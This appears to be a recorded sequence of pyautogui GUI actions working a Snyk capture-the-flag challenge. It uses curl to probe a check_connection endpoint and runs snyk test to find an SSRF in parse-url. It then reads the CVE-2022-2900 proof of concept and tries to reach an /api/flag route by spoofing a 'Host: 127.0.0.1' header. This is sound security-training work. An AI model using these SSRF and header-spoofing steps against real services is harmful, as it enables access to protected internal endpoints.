
# Review the check_connection and flag_status routes in the server source.
pyautogui.doubleClick(145, 353)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(519, 13)

pyautogui.write('curl -X POST http://snykctf.ext.hackinghub.com:3000/api/check_connection -d')

pyautogui.write('"u')

pyautogui.press('Backspace')

pyautogui.write('{"u')

pyautogui.write('rl":"http')

pyautogui.write('s://google.com"')

pyautogui.write("}'")

pyautogui.press('Return')

pyautogui.moveTo(508, 500)

pyautogui.moveTo(548, 211)

pyautogui.moveTo(147, 231)

pyautogui.moveTo(514, 294)

pyautogui.moveTo(166, 298)

# Note the parse-url library named in the blocked response and start a snyk command.
pyautogui.doubleClick(122, 288)

pyautogui.write('snyk test .')

# Run snyk test . revealing 9 issues including SSRF in parse-url 6.0.0.
pyautogui.doubleClick(123, 289)

pyautogui.moveTo(86, 158)

pyautogui.moveTo(216, 212)

pyautogui.moveTo(393, 197); pyautogui.dragTo(688, 197)

# Load Snyk's CVE-2022-2900 parse-url SSRF advisory with its @-in-URL proof of concept.
pyautogui.click(899, 40)

pyautogui.click(244, 305)

pyautogui.write('ps://usernae')

pyautogui.write('rd@op')

pyautogui.write('protecteds')

pyautogui.write('ite.com')

pyautogui.doubleClick(360, 41)

pyautogui.doubleClick(386, 41)

pyautogui.write('www.google.com')

pyautogui.press('Backspace')

pyautogui.write('nahamsec')

# View the parse-url Improper Input Validation advisory and highlight its proof-of-concept URL.
pyautogui.click(651, 40)

pyautogui.scroll(-3)

pyautogui.moveTo(129, 259); pyautogui.dragTo(356, 260)

pyautogui.moveTo(130, 84)

pyautogui.press('enter')

pyautogui.moveTo(787, 172)

# Request snykctf.ext.hackinghub.com:3000/api/flag directly and get refused.
pyautogui.moveTo(797, 40); pyautogui.dragTo(941, 40)

pyautogui.write('snykctf.')

pyautogui.write('ext.hackingh')

pyautogui.write('ub.com:3000/api/flag')

pyautogui.write('curl snykctf.ext.hackinghub.com:3000/api/flag')

# Begin a retry adding -H 'Host: 127.0.0.1' to spoof localhost.
pyautogui.write("-H'")

pyautogui.write('Host:')

pyautogui.write('127.0.01')
